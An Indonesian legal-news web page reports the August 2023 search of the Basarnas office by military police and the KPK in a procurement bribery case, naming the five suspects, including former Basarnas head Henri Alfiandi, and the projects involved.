<p style="text-align: justify;">&#8220;Sudah saya tanya Danpuspom benar menggeledah Basarnas bersama KPK,&#8221; ujar Kepala Pusat Penerangan (Kapuspen) TNI Laksma TNI Julius Widjojono saat dikonfirmasi, Jumat (4/8/2023).</p>
<p style="text-align: justify;">Belum diketahui apa saja yang diamankan dalam penggeledahan di Kantor Basarnas tersebut. Julius belum mendapat informasi lebih detail terkait penggeledahan itu. Sebab, penggeledahan masih berlangsung.</p>
<p style="text-align: justify;">&#8220;Masih berlangsung mulai jam 10 tadi. Ntar diinfo lebih lanjut,&#8221; pungkas Julius.</p>
<p style="text-align: justify;">Untuk informasi, sejauh ini KPK telah menetapkan lima orang sebagai tersangka dalam kasus dugaan suap terkait proyek pengadaan barang dan jasa di Basarnas Tahun Anggaran 2021-2023. Kelima tersangka tersebut yakni, Kepala Basarnas (Kabasarnas) periode 2021-2023 Marsdya TNI (Purn) Henri Alfiandi (HA).</p>
<p style="text-align: justify;">Kemudian, Koordinator Administrasi (Koorsmin) Kepala Basarnas Letnan Kolonel Adm, Afri Budi Cahyanto (ABC); Komisaris Utama PT Multi Grafika Cipta Sejati, Mulsunadi Gunawan (MG); Direktur Utama PT Intertekno Grafika Sejati, Marilya (MR); dan Direktur Utama PT Kindah Abadi Utama, Roni Aidil (RA).</p>
<p style="text-align: justify;">Henri Alfiandi dan Afri Budi Cahyanto diduga telah menerima fee atau suap sebesar Rp88,3 miliar dari para pengusaha penggarap proyek di Basarnas sejak 2021-2023. Sebagian uang suap tersebut berasal dari Mulsunadi, Marilya, dan Roni Aidil.</p>
<p style="text-align: justify;">Adapun, proyek yang dibancak Henri dan Afri di tahun 2023 di antaranya, pengadaan peralatan pendeteksi korban reruntuhan dengan nilai kontrak Rp9,9 miliar; pengadaan public safety diving equipment dengan nilai kontrak Rp17,4 miliar; serta pengadaan ROV untuk KN SAR Ganesha (Multiyears 2023-2024) dengan nilai kontrak Rp89,9 miliar.</p>
<p style="text-align: justify;">KPK kemudian menyerahkan dua orang tersangka yakni Henri dan Afri kepada Puspom Mabes TNI untuk diselesaikan proses hukumnya. Sedangkan Roni Aidil, Marilya dan Mulsunadi Gunawan sebagai pihak pemberi suap diproses hukum di KPK.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8343"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8343"
				>
				<span id="sharing-facebook-8343" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-8343"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-8343"
				>
				<span id="sharing-x-8343" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-8343-6977140b3dcfe' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=8343&amp;origin=majalahukum.com&amp;obj_id=200001962-8343-6977140b3dcfe' data-name='like-post-frame-200001962-8343-6977140b3dcfe' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/kpk/">(kpk)</a></li><li><a href="https://majalahukum.com/tag/alfiandi/">alfiandi</a></li><li><a href="https://majalahukum.com/tag/basarnas/">basarnas,</a></li><li><a href="https://majalahukum.com/tag/dan/">dan </a></li><li><a href="https://majalahukum.com/tag/geledah/">geledah</a></li><li><a href="https://majalahukum.com/tag/henri/">henri</a></li><li><a href="https://majalahukum.com/tag/kantor/">kantor</a></li><li><a href="https://majalahukum.com/tag/kasus/">kasus</a></li><li><a href="https://majalahukum.com/tag/khusus/">khusus</a></li><li><a href="https://majalahukum.com/tag/marsdya/">marsdya</a></li><li><a href="https://majalahukum.com/tag/perdata/">perdata</a></li><li><a href="https://majalahukum.com/tag/purn/">purn</a></li><li><a href="https://majalahukum.com/tag/puspom/">puspom</a></li><li><a href="https://majalahukum.com/tag/suap/">suap</a></li><li><a href="https://majalahukum.com/tag/terkait/">terkait</a></li><li><a href="https://majalahukum.com/tag/tni/">tni,</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fpuspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puspom+TNI+dan+KPK+Geledah+Kantor+Basarnas+Terkait+Kasus+Suap+Marsdya+TNI+Purn+Henri+Alfiandi&url=https%3A%2F%2Fmajalahukum.com%2Fpuspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg&description=Puspom+TNI+dan+KPK+Geledah+Kantor+Basarnas+Terkait+Kasus+Suap+Marsdya+TNI+Purn+Henri+Alfiandi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Puspom+TNI+dan+KPK+Geledah+Kantor+Basarnas+Terkait+Kasus+Suap+Marsdya+TNI+Purn+Henri+Alfiandi %0A%0A https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/elektabilitas-meningkat-jadi-daya-tarik-parpol-dukung-prabowo/">Elektabilitas Meningkat, Jadi Daya Tarik Parpol Dukung Prabowo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/mengenal-arti-notaris-beserta-syarat-syaratnya/">Mengenal Arti Notaris Beserta Syarat-Syaratnya</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-08-04T16:00:59+07:00"><meta itemprop="dateModified" content="2023-08-04T16:00:59+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8343,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/rilis-berita-dukungan-untuk-sman-1-bandung-dalam-sengketa-lahan/"  rel="bookmark" class="td-image-wrap " title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan" ><img class="entry-thumb" src="" alt="" title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/04/IMG-20250417-WA0011-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/rilis-berita-dukungan-untuk-sman-1-bandung-dalam-sengketa-lahan/"  rel="bookmark" title="Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan">Dukungan untuk SMAN 1 Bandung dalam Sengketa Lahan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/hakim-pengadilan-tinggi-agama-makassar-dipecat-ma-setelah-2-kali-selingkuh/"  rel="bookmark" class="td-image-wrap " title="Hakim Pengadilan Tinggi Agama Makassar Dipecat MA Setelah 2 kali Selingkuh" ><img class="entry-thumb" src="" alt="" title="Hakim Pengadilan Tinggi Agama Makassar Dipecat MA Setelah 2 kali Selingkuh" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/01/Hakim-Pengadilan-Tinggi-Agama-Makassar-Dipecat-MA-Setelah-2-kali-Selingkuh.jpg"  width="238" height="134" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/hakim-pengadilan-tinggi-agama-makassar-dipecat-ma-setelah-2-kali-selingkuh/"  rel="bookmark" title="Hakim Pengadilan Tinggi Agama Makassar Dipecat MA Setelah 2 kali Selingkuh">Hakim Pengadilan Tinggi Agama Makassar Dipecat MA Setelah 2 kali Selingkuh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/bobby-nasution-menang-lawan-warga-terkait-gugatan-penundaan-underpass-juanda/"  rel="bookmark" class="td-image-wrap " title="Bobby Nasution Menang Lawan Warga Terkait Gugatan Penundaan Underpass Juanda" ><img class="entry-thumb" src="" alt="" title="Bobby Nasution Menang Lawan Warga Terkait Gugatan Penundaan Underpass Juanda" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/01/Bobby-Nasution-Menang-Lawan-Warga-Terkait-Gugatan-Penundaan-Underpass-Juanda-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/bobby-nasution-menang-lawan-warga-terkait-gugatan-penundaan-underpass-juanda/"  rel="bookmark" title="Bobby Nasution Menang Lawan Warga Terkait Gugatan Penundaan Underpass Juanda">Bobby Nasution Menang Lawan Warga Terkait Gugatan Penundaan Underpass Juanda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=8343&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=b444ed759c&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=f914344c82de1c1918d48fb54fad17fb80463e90#parent=https%3A%2F%2Fmajalahukum.com%2Fpuspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-8343","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2103";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/ahli-forensik-keputusan-ambigu-ricky-rizal-amankan-senjata-brigadir-j/"  rel="bookmark" title="Ahli Forensik : Keputusan Ambigu Ricky Rizal Amankan Senjata Brigadir J">Ahli Forensik : Keputusan Ambigu Ricky Rizal Amankan Senjata Brigadir J</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-03T15:56:24+07:00" >03/01/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/wamenkumham-prof-eddy-tak-tahu-jadi-tersangka-kpk-lantaran-tak-pernah-diperiksa-di-penyidikan/"  rel="bookmark" title="Wamenkumham Prof Eddy Tak Tahu Jadi Tersangka KPK Lantaran Tak Pernah Diperiksa di Penyidikan">Wamenkumham Prof Eddy Tak Tahu Jadi Tersangka KPK Lantaran Tak Pernah Diperiksa di Penyidikan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T10:51:49+07:00" >10/11/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/fakta-fakta-kasus-penganiayaan-turut-libatkan-akbp-achiruddin/"  rel="bookmark" title="Fakta-Fakta Kasus Penganiayaan Turut Libatkan AKBP Achiruddin">Fakta-Fakta Kasus Penganiayaan Turut Libatkan AKBP Achiruddin</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T11:30:32+07:00" >27/04/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gibran-ngapain-tanda-tangan-government-guarantee-kalau-ujung-ujungnya-nolak/"  rel="bookmark" title="Gibran : Ngapain Tanda Tangan Government Guarantee Kalau Ujung-ujungnya Nolak">Gibran : Ngapain Tanda Tangan Government Guarantee Kalau Ujung-ujungnya Nolak</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T13:32:42+07:00" >28/03/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-8343","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 